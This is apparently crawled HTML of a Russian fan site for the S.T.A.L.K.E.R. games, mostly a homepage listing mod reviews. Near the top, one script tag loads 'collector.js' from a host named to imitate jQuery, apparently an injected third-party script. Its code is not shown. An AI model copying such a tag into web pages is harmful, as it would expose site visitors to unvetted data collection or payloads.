  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <noscript>
  <div></div></noscript>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"81dcad8d85a14ed4bcd6e76cc752ca8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prostalker.ru/wp-json/anycomment/v1/comments?post=1081&parent=0&per_page=20&offset=0&rnd=1768648229565
body_size: 15336
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Всё про Сталкер - моды, файлы, секреты, прохождение, новости... - Ваш путеводитель по игре "Сталкер"</title>
  <meta name="description" content="Сталкерские моды, гайды, прохождения, секреты, файлы">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content='Всё про Сталкер - моды, файлы, секреты, прохождение, новости... - Ваш путеводитель по игре "Сталкер"'>
  <meta property="og:description" content="Сталкерские моды, гайды, прохождения, секреты, файлы">
  <meta property="og:url" content="https://prostalker.ru/">
  <meta property="og:site_name" content="Всё про Сталкер - моды, файлы, секреты, прохождение, новости...">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3","name":"ProStalker","image":{"@type":"ImageObject","@id":"https://prostalker.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/3537d1a1369874d09d5562620c2e4ab2?d=identicon&r=g","caption":"ProStalker"},"logo":{"@id":"https://prostalker.ru/#personlogo"}},{"@type":"WebSite","@id":"https://prostalker.ru/#website","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438...","description":"\u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 "\u0421\u0442\u0430\u043b\u043a\u0435\u0440"","publisher":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"potentialAction":[{"@type":"SearchAction","target":"https://prostalker.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://prostalker.ru/#webpage","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438... - \u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 "\u0421\u0442\u0430\u043b\u043a\u0435\u0440"","isPartOf":{"@id":"https://prostalker.ru/#website"},"about":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"description":"\u0421\u0442\u0430\u043b\u043a\u0435\u0440\u0441\u043a\u0438\u0435 \u043c\u043e\u0434\u044b, \u0433\u0430\u0439\u0434\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u0444\u0430\u0439\u043b\u044b","breadcrumb":{"@id":"https://prostalker.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostalker.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://prostalker.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostalker.ru/","url":"https://prostalker.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]}]}
  </script>
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostalker.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-custom-styles-css" href="/wp-content/plugins/anycomment/static/css/main-custom-676804cf840f8634fe6584fe95a89ea45adcafaa0b3e0aecf0a301eec814b2c5.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-google-font-css" href="https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&subset=cyrillic&display=swap&ver=5.7.11" type="text/css" media="all">
  <link rel="stylesheet" id="ngg_trigger_buttons-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-0-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome_v4_shim_style-css" href="https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome-css" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_thumbnails_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_pagination_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-css" href="/wp-content/themes/imnews/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="stellarnav-css" href="/wp-content/themes/imnews/css/stellarnav.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/imnews/css/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-default-css" href="/wp-content/themes/imnews/css/default.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-style-css" href="/wp-content/themes/imnews/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_widgets_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_slideshow_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css" type="text/css" media="all">
  <link rel="stylesheet" id="nggallery-css" href="/wp-content/ngg_styles/nggallery.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" id="photocrati_ajax-js-extra">
  /* <![CDATA[ */
  var photocrati_ajax = {"url":"https:\/\/prostalker.ru\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/prostalker.ru","wp_site_url":"https:\/\/prostalker.ru","wp_root_url":"https:\/\/prostalker.ru","wp_plugins_url":"https:\/\/prostalker.ru\/wp-content\/plugins","wp_content_url":"https:\/\/prostalker.ru\/wp-content","wp_includes_url":"https:\/\/prostalker.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js" id="photocrati_ajax-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js" id="photocrati-nextgen_basic_thumbnails-js"></script>
  <script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js" id="fontawesome_v4_shim-js"></script>
  <script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements="" src="https://use.fontawesome.com/releases/v5.3.1/js/all.js" id="fontawesome-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style id="custom-logo-css" type="text/css">
                        .navbar-brand, .ttl_tagline {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-image: url("/wp-content/uploads/2017/10/fon2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-icon-180x180.png">
  <meta name="msapplication-TileImage" content="https://prostalker.ru/wp-content/uploads/2017/10/cropped-icon-270x270.png">
  <style></style>
  <style type="text/css">
  .inline-dropdown,.comment .comment-reply-link{background-color: #dd8f1a}
  .search-box-input .search-button,caption{background-color: #dd8f1a}
  .side-area-post .side-area-heading,.side-area-post table{border-color:  #dd8f1a; color: #dd8f1a;}
  .side-area-post .side-area-heading::after{background:#dd8f1a;}
  .current{background:#dd8f1a;}
  .next, .prev{color:#dd8f1a;}
  .sidenews-post-image img,.tagcloud a:hover,.othernews-post-image img,.relatednews-post-image img,.similar-post-image img{background:#dd8f1a;}
  .side-area-post ul li a:hover,cite,a{color:#dd8f1a;}
  .side-area-post ul li.recentcomments a:hover{color: #dd8f1a;}
  .like-article h4{border-bottom: 1px solid #dd8f1a; color: #dd8f1a;}
  #menubar .nav > li > a:hover{color:#dd8f1a;}
  #menubar#main-nav ul ul li:hover > a, #main-nav ul ul li a:hover{color: #dd8f1a;}
  .next, .prev{border:1px solid #dd8f1a;}
  #top .navbar-toggle .icon-bar,.comment-form .submit,.current, .page-numbers:hover, .next:hover, .prev:hover{background:#dd8f1a; }
  #menubar .nav > li > a,#menubar ul ul li a,#menubar .navbar-brand{ color: #CCCCCC; }
  .comment .comment-metadata a,.othernews-post-title a,.relatednews-post-details .relatednews-post-title a,.similar-post-details .similar-post-title a,.news-title a,.comment-metadata > a,.comment-edit-link,.comment-reply-link,.logged-in-as > a,.ttl_tagline{ color: #4D4D4D; }
  .comment .comment-metadata a:hover,.othernews-post-title a:hover,.relatednews-post-title a:hover,.footer-copyrights a:hover,.similar-post-title a:hover,.sidenews-post-heading > a:hover,.news-title a:hover,.comment-metadata > a:hover,.comment-edit-link:hover,.comment-reply-link:hover,.logged-in-as > a:hover,a:focus, a:hover{color: #dd8f1a;}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98850353, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98850353" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="home blog custom-background">
  <header id="top">
    <div id="menubar">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-default">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
            <div class="navbar-header">
              <div id="ne_pokazivat" align="center">
                <img width="1120" height="180" src="/wp-content/uploads/2017/09/shapka.jpg" usemap="#navigat"> <map name="navigat" id="navigat">
                  <area shape="rect" coords="40,90,370,165" href="/" alt="prostalker.ru" title="Ваш путеводитель в мир зоны!">
                </map>
              </div>
              <p class="ttl_tagline">Ваш путеводитель по игре "Сталкер"</p>
            </div>
            <div class="collapse navbar-collapse inline-list" id="main-nav">
              <ul id="menu-skachat-igru" class="nav navbar-nav nav-category">
                <li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497">
                  <a href="/category/mody/">Моды для Сталкера</a>
                </li>
                <li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493">
                  <a href="/kak-ustanavlivat-modyi-na-stalker/">Как устанавливать моды?</a>
                </li>
                <li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496">
                  <a href="/category/faylyi/">Скачать оригинальные игры</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </div>
  </header>
  <div class="inline-dropdown">
    <div class="container">
      <div class="row row-margin">
        <div class="col-sm-12">
          <span class="title-sortnews"><b><font color="#FFFF00">Pro</font>Stalker.ru - моды, файлы, квесты, секреты, прохождения, гайды для игр серии S.T.A.L.K.E.R.</b></span>
        </div>
      </div>
    </div>
  </div>
  <div id="post-6273" class="post-6273 post type-post status-publish format-standard has-post-thumbnail hentry category-zov-pripyati">
    <div class="row main-row">
      <div class="col-sm-9">
        <div class="news-posts">
          <div class="other-news">
            <div align="center">
               <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="2794123067" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-the-price-of-lost-memories/"><img width="260" height="165" src="/wp-content/uploads/2023/05/10_resize-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-the-price-of-lost-memories/">Мод «The Price of Lost Memories»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация «The Price of Lost Memories» (с англ.: «Цена потерянных воспоминаний») является типичным примером качественного, но короткометражного сталкерского проекта. В моде всё хорошо и всё на своём месте, за исключением продолжительности игры. История разворачивается незадолго до событий оригинальной «Тени Чернобыля». Главный герой – сталкер Иней – очнулся после происшедших странных …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-the-price-of-lost-memories/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/stalker-vse-chasti-po-poryadku/"><img width="260" height="165" src="/wp-content/uploads/2023/04/2-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/stalker-vse-chasti-po-poryadku/">Сталкер – все части по порядку</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Вопрос, который мучает многих игроков – в каком порядке лучше проходить серию игр «Сталкер»? Хорошо известно, что приквел «Чистое небо» описывает события, происходящие до событий оригинальной  игры «Тень Чернобыля». Однако, мы всё-таки рекомендуем проходить «Сталкер» в соответствии с хронологическим порядком выхода игр. И ниже подробно объясним, почему так. «S.T.A.L.K.E.R.: Тень …</p>
                        </div>
                        <div align="right">
                          <a href="/stalker-vse-chasti-po-poryadku/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-inkubator/"><img width="260" height="165" src="/wp-content/uploads/2023/04/10-n-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-inkubator/">Мод «Инкубатор»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Хорошая модификация с приятной и обновлённой графикой, новым сюжетом, наполненным перестрелками, интригами и твистами. Игрок окунётся в абсолютно новую сталкерскую историю, испытает страх перед неизведанными мистическими явлениями и познакомится с доселе невиданными персонажами. Почему мы рекомендуем мод «Инкубатор»? Приятные и сочные текстуры, очень порадует игра света и теней. Добротный оружейный …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-inkubator/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/multipleernaya-karta-arena-dlya-zp/"><img width="260" height="165" src="/wp-content/uploads/2023/02/arena-ml-260x165.jpeg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/multipleernaya-karta-arena-dlya-zp/">Мультиплеерная карта «Арена» для ЗП</a></b></h4>
                        <div class="othernews-post-news">
                          <p>При прохождении игры «Сталкер – Тень Чернобыля», мы сталкиваемся с боевой ареной, расположенной недалеко от Бара. На арене нам предстоит одержать несколько побед с сильными противниками и получить достойную награду. Но тема этой статьи заточена не на одиночную игру и не на мод в широком понимании этого слова, а на …</p>
                        </div>
                        <div align="right">
                          <a href="/multipleernaya-karta-arena-dlya-zp/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-stalker-lyod/"><img width="260" height="165" src="/wp-content/uploads/2023/02/9addon-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-stalker-lyod/">Мод «Сталкер: Лёд»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Уже из названия мода становится понятно – перед нами очередная зимняя сталкерская история. Предлагаемый сюжет модификации рассказывает о сталкере по прозвищу Проныра, который направился в самый центр Зоны, выполняя выгодный контракт. Через некоторое время наш герой очнётся в старом госпитале, не помня, что происходило накануне. Завязывается опасная погоня, совершенно не понятны …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-stalker-lyod/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-istinnyj-put-2-1/"><img width="260" height="165" src="/wp-content/uploads/2023/01/10gww-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-istinnyj-put-2-1/">Мод «Истинный путь 2.1»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация представляет собой тотальную переделку старого нашумевшего мода «Истинный путь», выпущенного в далёком 2011 году. Герой мода – ветеран вооружённых сил с позывным Квартет. Его задача – захватить новосозданное оружие монолитовцев и уничтожить с помощью этого оружия странную аномалию Зоны – «Сердце Монолита». В итоге группа Квартета так и не …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-istinnyj-put-2-1/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-prihod/"><img width="260" height="165" src="/wp-content/uploads/2023/01/10gbd-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-prihod/">Мод «Приход»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация «Приход» является продолжением сюжетных модов ‘Подстава‘ и ‘Капкан‘. Всё осталось без изменений – всё как понравилось и полюбилось игрокам в предыдущих частях серии. Минимум переосмысления и нововведений в геймплее классической игры «Сталкер – Тень Чернобыля», но с новым сюжетом и оригинальной нестандартной подачей. Перед прохождением данного мода крайне рекомендуем …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-prihod/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-kapkan/"><img width="260" height="165" src="/wp-content/uploads/2022/12/7dsafg-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-kapkan/">Мод «Капкан»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Перед лицами благодарных игроков родилось продолжение короткометражной модификации ‘Подстава’. После битвы с Манипулятором, которая случилась в концовке предыдущего мода, Череп и Паша Римский благополучно возвращаются из опасного центра Зоны. Начинается новый сюжет, который вплетается в оригинальную игру «Тень Чернобыля». Кроме нового креативного сюжета классическая сталкерская игра практически не претерпела никаких …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-kapkan/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-labirint/"><img width="260" height="165" src="/wp-content/uploads/2022/12/gehsej-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row">
                            <div class="col-sm-3 col-xs-3 no-padding">
                              <div class="comments">
                                <i class="fa fa-comments comments-icon"></i> <span class="comments-no">1</span>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-labirint/">Мод «Лабиринт»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>В сталкерской модификации «Лабиринт» главный герой по кличке Фанат заключает выгодную сделку с Сидоровичем, по которой следует отыскать путь к центру Зоны через локацию с опасным выжигателем мозгов. Если маршрут будет успешно открыт, то Сидорович первым получит выгодный канал торговли артефактами, ведущий к несметным богатствам. В свою очередь, это позволит …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-labirint/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-zabytyj-otryad/"><img width="260" height="165" src="/wp-content/uploads/2022/11/10hdr-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-zabytyj-otryad/">Мод «Забытый отряд»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Короткометражный мод, который предложит игроку историю опытного охотника по кличке Змей. Герою будет нужно отыскать пропавшую группу сталкеров и своего друга по прозвищу Бизон. Маршрут поисков проходит в окрестностях бывшего научно-исследовательского института. Время прохождения модификации составит 5-6 часов с полным прохождением сюжета и побочных заданий. Позитивные стороны мода: • Неплохой, …</p>
                        </div>
                        <div align="right">
